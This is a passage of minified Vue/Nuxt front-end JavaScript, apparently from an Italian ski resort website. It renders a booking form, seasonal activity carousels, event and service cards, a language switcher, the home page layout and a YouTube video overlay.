this.date_leave&&this.date_arrive?parseInt((this.date_leave-this.date_arrive)/864e5):this.nights},removeDisabled:function(){this.$refs.datePickerLeave.disabled=!1},getLang:function(){return"it"===this.$i18n.locale?"ita":"en"===this.$i18n.locale?"eng":"fr"===this.$i18n.locale?"fra":""},getNumber:function(t,e){for(var n=[],i=t;i<=e;i++){var r={};r.label=i,r.value=i,n.push(r)}return n}}},m=n(292),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bookingForm,t.isHome?"u-mh-auto":""]},[e("div",{class:[t.isHome?"grid grid--auto grid--center":""]},[e("div",{class:[t.isHome?"grid__col u-flex-shrink-0":""]},[e("h3",{class:[t.isHome?"size-70 bold u-text-right":"size-25 demi"],domProps:{innerHTML:t._s(t.isHome?Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.title:"":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.title_single:"")}}),t._v(" "),t.isHome?e("Select",{class:[t.$style.selectLocation,"u-sm-mt-20 u-mt-40"],attrs:{"default-value":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.select_localita:"","no-bg":"",options:t.localita},on:{selected:t.getLocationValue}}):t._e()],1),t._v(" "),e("div",{class:["grid col-6_12--desk",t.isHome?"u-sm-ml-none u-ml-145":t.$style.bookingFormSingle+" u-mt-40"]},[e("client-only",[e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15"},[e("DatePicker",{attrs:{placeholder:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.arrivo:"",format:"dd/MM/yyyy","wrapper-class":t.$style.dateWrp,"disabled-dates":t.disabledDatesStart},on:{closed:t.resetLeaveDate,selected:t.removeDisabled},model:{value:t.date_arrive,callback:function(e){t.date_arrive=e},expression:"date_arrive"}},[e("Icon",{class:t.$style.iconPicker,attrs:{slot:"afterDateInput",icon:"calendar",color:"var(--secondary)"},slot:"afterDateInput"})],1)],1),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15"},[e("DatePicker",{ref:"datePickerLeave",attrs:{placeholder:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.partenza:"","wrapper-class":t.$style.dateWrp,format:"dd/MM/yyyy","disabled-dates":t.disabledDatesLeave},model:{value:t.date_leave,callback:function(e){t.date_leave=e},expression:"date_leave"}},[e("Icon",{class:t.$style.iconPicker,attrs:{slot:"afterDateInput",icon:"calendar",color:"var(--secondary)"},slot:"afterDateInput"})],1)],1)]),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15 u-mt-30"},[e("Select",{attrs:{"default-value":t.defaultAdults,"extra-label":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.adulti:"",options:t.getNumber(1,5),"is-number":""},on:{selected:t.getAdultsValue}})],1),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15 u-mt-30 u-zindex-2"},[e("Select",{attrs:{"default-value":t.defaultChildren,"extra-label":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.bambini:"",options:t.getNumber(0,4),"is-number":""},on:{selected:t.getChildrenValue}})],1),t._v(" "),e("div",{class:["grid__col u-mt-30",t.isHome?"u-full-width-perc u-text-center":""]},[e("a",{class:[t.isHome?"u-mh-auto":""],attrs:{href:t.getParams,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.isHome?Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.cerca:"":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.cerca_single:""}})],1)])],1)])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Select:n(458).default,Icon:n(16).default,BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(6),n(9),n(10),n(11);var r=n(1),o=(n(3),n(4),n(8),n(650)),l=n(649),c=n(2);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}o.a.use([l.a]);var f={props:{title:{type:String,default:""},ctaLabel:{type:String,default:""},rainCta:{type:Boolean,default:!1},data:{type:Object,default:function(){}}},data:function(){return{season:"",activities:[],swiperOption:{slidesPerView:1.1,spaceBetween:10,speed:1e3,watchOverflow:!0,breakpoints:{320:{slidesPerView:1.12,centeredSlides:!0,navigation:!1},600:{slidesPerView:2.2,spaceBetween:16,centeredSlides:!0},1024:{slidesPerView:3.3,spaceBetween:16,navigation:{nextEl:".swiper-button-next-activity",prevEl:".swiper-button-prev-activity"}}}}}},computed:m(m({},Object(c.b)(["optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.getActivities()},mounted:function(){this.mySwiper=new o.a(this.$refs.carousel,this.swiperOption)},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{getActivities:function(){var t=this;Object.keys(this.optionsAPI).length>0&&this.optionsAPI.activities_slider.featured.forEach((function(e){e.tax_stagioni[0]===t.season&&t.activities.push(e)}));return this.activities}}},h=n(308),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.relatedActivities,"grid grid--flush grid--right u-sm-ph-none u-pl-90"]},[e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide u-relative"},[e("div",{staticClass:"u-sm-ph-20 u-sm-mb-30 col-9_10--desk u-flex u-block-mobile u-justify-between u-items-center u-pr-70 u-mb-90"},[e("Title",{staticClass:"demi size-50 u-no-br-mobile",attrs:{"html-tag":"h4",content:t.title}}),t._v(" "),e("NuxtLink",{class:[t.$style.relatedCta,"u-inline-block bg-black size-20 demi white u-upp u-sm-pv-10 u-sm-ph-20 u-pv-20 u-ph-40"],attrs:{to:t.localePath({name:"slug-activities",params:{slug:t.season}})}},[t._v("\n        "+t._s(t.ctaLabel)+"\n      ")])],1),t._v(" "),e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-sm-pr-none u-sm-pb-80 u-pr-90 u-pb-100",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.activities,(function(t,n){return e("CardActivity",{key:n,staticClass:"swiper-slide u-height-auto",attrs:{"content-card":t,image:t.image}})})),1)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"swiper-button-next-activity u-mb-20"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-activity"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-shape-y":"","reverse-icon":""}})],1)])]),t._v(" "),t.rainCta?e("div",{class:[t.$style.relatedRain,"u-flex u-flex-center u-text-right u-sm-mb-145"]},[e("div",{class:[t.$style.relatedRainContent,"u-relative"]},[e("h4",{staticClass:"size-35 demi",domProps:{innerHTML:t._s(t.data.titolo)}}),t._v(" "),e("NuxtLink",{staticClass:"u-mt-10 u-flex u-items-center",attrs:{to:t.localePath({name:"slug-activities-rain",params:{slug:t.season}})}},[e("span",{staticClass:"size-18",domProps:{innerHTML:t._s(t.data.cta)}}),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1),t._v(" "),e("Icon",{class:[t.$style.relatedLiftIcon,"u-absolute"],attrs:{icon:"lift",color:"var(--primary)"}})],1)]):t._e()])}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardActivity:n(434).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20),n(85);var r={props:{contentCard:{type:Object,default:function(){}},isVertical:{type:Boolean,default:!1}}},o=n(328),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.serviceCard,t.isVertical?t.$style.serviceCardVertical:"u-items-stretch","u-flex u-flex-column-mobile"]},[e("NuxtLink",{class:[t.$style.serviceImage,t.isVertical?"":"u-sm-pr-none u-pr-40"],attrs:{to:t.localePath({name:"service-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.hero_slider.length>0?e("figure",[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.contentCard.hero_slider[0].image.listing[0],alt:""}})]):t._e()]),t._v(" "),e("div",{class:[t.$style.serviceContent,"u-flex u-flex-column u-justify-between"]},[e("div",[e("div",{class:["u-flex u-justify-between u-full-width-perc u-items-center u-sm-pt-20",t.isVertical?"u-mt-30":""]},[e("TextBlock",[t.contentCard.tax_localita.length>0?e("p",{staticClass:"size-16 medium secondary u-upp"},[t._v("\n            "+t._s(t.contentCard.tax_localita[0].name)+"\n          ")]):t._e()]),t._v(" "),e("TextBlock",[0!==Number(t.contentCard.stars)?e("p",{staticClass:"size-18 demi u-pr-10"},t._l(Number(t.contentCard.stars),(function(n){return e("span",{key:n},[t._v("*")])})),0):t._e()])],1),t._v(" "),e("TextBlock",{class:t.isVertical?"u-mt-20":""},[e("p",{staticClass:"size-25 demi black u-upp u-sm-pt-10",domProps:{innerHTML:t._s(t.contentCard.title)}})]),t._v(" "),e("TextBlock",{class:t.isVertical?"u-mt-10 u-pr-10":""},[e("p",{staticClass:"size-16 darkGrey u-hide-tablet",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})])],1),t._v(" "),t.isVertical?t._e():e("div",{staticClass:"u-flex u-justify-between u-full-width-perc u-items-center"},[e("div",{staticClass:"u-flex"},t._l(t.contentCard.details,(function(t,n){return e("Icon",{key:n,staticClass:"u-mr-20",attrs:{icon:t.detail_type}})})),1),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block",attrs:{to:t.localePath({name:"service-slug",params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},,function(t,e,n){"use strict";var r=n(151),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(152),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(153),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(154),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(155),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(156),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(157),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(158),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(159),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(160),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(161),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(162),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(163),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(164),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(165),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(166),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(167),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(168),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(169),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(170),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(171),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(172),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(173),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(174),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(175),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(176),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(177),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(178),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(179),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(180),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(181),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(182),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(183),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(184),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(185),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(186),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(187),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(188),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(189),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(190),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(191),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(192),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(193),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(194),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(195),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(196),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(197),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(198),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(199),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(200),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(201),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(202),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(203),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(204),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(205),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(206),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(207),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(208),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(209),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(210),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(211),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(212),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(213),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(214),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(215),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(216),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(217),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(218),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(219),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(220),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(221),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(222),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(223),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(224),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(225),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(226),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(227),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(228),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(229),o=n.n(r);n.d(e,"default",(function(){return o.a}))},,function(t,e,n){"use strict";var r=n(230),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(231),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(232),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(233),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(234),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(235),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(236),o=n.n(r);n.d(e,"default",(function(){return o.a}))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(20),n(9),n(4);var r={computed:{availableLocales:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code!==t.$i18n.locale}))},currentLocale:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code===t.$i18n.locale}))}},methods:{toggleLang:function(){this.$refs.changeLang.classList.toggle(this.$style.changeLangActive)}}},o=n(283),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{ref:"changeLang",class:[t.$style.changeLang,"demi size-18"]},[e("button",{class:[t.$style.currentLang,"u-flex u-items-center u-relative"],on:{click:t.toggleLang}},[e("span",[t._v(t._s(t.currentLocale[0].name))]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.otherLang,"u-absolute"]},t._l(t.availableLocales,(function(n){return e("a",{key:n.code,staticClass:"u-block",attrs:{href:t.switchLocalePath(n.code)}},[t._v(t._s(n.name))])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{season:"",homeApi:{}}},computed:c(c({},Object(o.b)(["optionsAPI","pagesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.homeApi=this.pagesAPI.home},methods:{getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},m=n(0),component=Object(m.a)(d,(function(){var t=this,e=t._self._c;return Object.keys(t.pagesAPI).length>0?e("div",[e("HomeHero",{attrs:{"data-scroll-section":"",data:t.homeApi.hero22,season:t.season}}),t._v(" "),e("HomeSummary",{staticClass:"u-sm-mt-100 u-mt-200",attrs:{"data-scroll-section":"",data:t.homeApi.live}}),t._v(" "),e("HomeShop",{staticClass:"u-mt-145 u-sm-ph-20 u-ph-90",attrs:{"data-scroll-section":"",data:t.homeApi.shop_skipass,season:t.season}}),t._v(" "),e("div",{staticClass:"u-sm-pt-50 u-mt-130",attrs:{"data-scroll-section":""}},[e("HomeHighlights",{attrs:{data:t.homeApi.highlights}}),t._v(" "),e("HomeSkirama",{staticClass:"u-relative u-pt-130",attrs:{data:t.homeApi.skirama23,season:t.season}})],1),t._v(" "),e("BookingForm",{staticClass:"u-sm-ph-25 u-sm-mt-100 u-mt-200 u-ph-90 u-relative u-zindex-3",attrs:{"data-scroll-section":"","is-home":""}}),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":Object.keys(t.optionsAPI).length>0&&t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("HomeLatestNews",{staticClass:"u-sm-mt-100 u-mt-200",attrs:{data:t.homeApi.news,"data-scroll-section":""}}),t._v(" "),e("BannerVideo",{staticClass:"u-sm-mt-100 u-mt-240",attrs:{data:t.homeApi.video}}),t._v(" "),e("HomeWhere",{staticClass:"u-pt-125 u-max-width-large u-mh-auto",attrs:{data:t.homeApi.raggiungerci,"data-scroll-section":""}}),t._v(" "),e("HomeInstagram",{staticClass:"u-pt-200",attrs:{"data-scroll-section":""}}),t._v(" "),e("HomeBrochure",{staticClass:"u-pt-125 u-max-width u-mh-auto",attrs:{data:t.homeApi.cataloghi,"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1):t._e()}),[],!1,null,null,null);e.default=component.exports;installComponents(component,{HomeHero:n(598).default,HomeSummary:n(600).default,HomeShop:n(601).default,HomeHighlights:n(603).default,HomeSkirama:n(604).default,BookingForm:n(275).default,BannerEvents:n(124).default,HomeLatestNews:n(606).default,BannerVideo:n(607).default,HomeWhere:n(608).default,HomeInstagram:n(609).default,HomeBrochure:n(610).default,Footer:n(32).default})},function(t,e,n){"use strict";n.r(e);var r={props:{idVideo:{type:String,default:""},getScrollPosition:{type:Boolean,default:!1}},data:function(){return{playerVars:{},offset:0}},computed:{player:function(){return this.$refs.youtube.player}},mounted:function(){var t=this;this.$nextTick((function(){t.getScrollPosition&&window.innerWidth>1024&&(t.getCurrentPosition(),t.$el.style.top=t.offset+"px")}))},methods:{getCurrentPosition:function(){var t=this;this.$root.$refs.smoothScroll.scrollbar.on("scroll",(function(e){t.$el.parentElement.parentElement.offsetTop-t.$el.parentElement.parentElement.offsetHeight<e.scroll.y&&t.$el.parentElement.parentElement.offsetTop+t.$el.parentElement.parentElement.offsetHeight>e.scroll.y&&(t.offset=e.scroll.y-t.$el.parentElement.parentElement.offsetTop)}))},playVideo:function(){this.getScrollPosition&&window.innerWidth>1024&&(this.$root.$refs.smoothScroll.disableScrollBar(),this.$el.style.top=this.offset+"px"),this.player.playVideo(),this.$root.$refs.header.$el.style.opacity=0,this.$el.classList.add(this.$style.ytWrpActive)},pauseVideo:function(){this.getScrollPosition&&window.innerWidth>1024&&this.$root.$refs.smoothScroll.enableScrollBar(),this.player.stopVideo(),this.$el.classList.remove(this.$style.ytWrpActive),this.$root.$refs.header.$el.style.opacity=1}}},o=n(299),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.ytWrp,"u-fixed u-full-width-perc u-full-height-vh"]},[e("div",{staticClass:"col-10_12 col-9_12--desk col-8_12--wide u-absolute-centered"},[e("div",{class:[t.$style.videoWrp]},[e("client-only",[e("youtube",{ref:"youtube",class:[t.$style.bannerVideoYt,"u-absolute"],attrs:{"video-id":t.idVideo,"player-vars":t.playerVars}})],1)],1)]),t._v(" "),e("button",{class:[t.$style.btnPlay,t.$style.btnClose,"u-upp demi size-25 u-flex u-flex-center bg-primary u-absolute"],on:{click:t.pauseVideo}},[e("Icon",{class:t.$style.iconCloseBtn,attrs:{icon:"close"}})],1)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20);var r={props:{contentCard:{type:Object,default:function(){}}}},o=n(307),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.eventCard,"u-sm-mb-20 u-sm-mt-none u-mt-50 u-pb-50 u-mh-auto"]},[e("NuxtLink",{attrs:{to:t.localePath({name:"event-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.hero_slider.length>0?e("figure",{staticClass:"u-overflow-hidden u-sm-mr-none u-mr-40 u-relative u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.contentCard.hero_slider[0].image.card[0],alt:""}}),t._v(" "),e("BgShape",{class:[t.$style.eventDate,"u-absolute"],attrs:{label:t.contentCard.data,rotate:""}})],1):t._e()]),t._v(" "),e("div",{class:[t.$style.eventContent,"u-relative"]},[e("TextBlock",[t.contentCard.tax_localita.length>0?e("p",{staticClass:"size-16 medium secondary u-upp"},[t._v("\n          "+t._s(t.contentCard.tax_localita[0].name)+"\n        ")]):t._e()]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-10",domProps:{innerHTML:t._s(t.contentCard.title)}})]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-pt-10 u-pt-20",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})]),t._v(" "),e("NuxtLink",{class:[t.$style.arrowCta,"u-block"],attrs:{to:t.localePath({name:"event-slug",params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(20);var r={props:{contentCard:{type:Object,default:function(){}},image:{type:Object,default:function(){}}}},o=n(309),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("NuxtLink",{class:[t.$style.cardActivity,"u-block u-relative u-zindex-2"],attrs:{to:t.localePath({name:"activity-slug",params:{slug:t.contentCard.slug}})}},[e("div",{class:["u-relative u-flex u-flex-column u-justify-start u-full-height-perc"]},[e("div",{class:[t.$style.cardActivityImage,"u-relative"]},[Object.keys(t.image).length>0?e("figure",[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.image.card[0],alt:""}})]):t._e(),t._v(" "),t.contentCard.tax_categorie.length>0?e("span",{class:[t.$style.cardActivityTag,"u-absolute u-inline-block size-16 demi black bgPrimary u-upp u-pv-5 u-ph-15"],domProps:{innerHTML:t._s(t.contentCard.tax_categorie[0].name)}}):t._e()]),t._v(" "),e("div",{class:[t.$style.cardContent,"u-sm-pb-90 u-sm-ph-25 u-ph-40"]},[e("Title",{staticClass:"size-25 demi black u-upp u-sm-mt-25 u-mt-30",attrs:{"html-tag":"h4",content:t.contentCard.title}}),t._v(" "),e("TextBlock",{staticClass:"u-mt-15 u-hide-mobile"},[e("p",{staticClass:"size-16 darkGrey"},[t._v("\n          "+t._s(t.contentCard.excerpt)+"\n        ")])])],1),t._v(" "),t.contentCard.duration?e("div",{class:[t.$style.cardActivityDuration,"u-flex u-sm-pl-25 u-pl-40 u-absolute"]},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"time"}}),t._v(" "),e("span",{staticClass:"size-18"},[t._v(t._s(t.contentCard.duration))])],1):t._e(),t._v(" "),t.contentCard.difficulty?e("div",{class:[t.$style.cardActivityDifficulty,"u-flex u-sm-pr-25 u-pr-40 u-absolute"]},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"slopes"}}),t._v(" 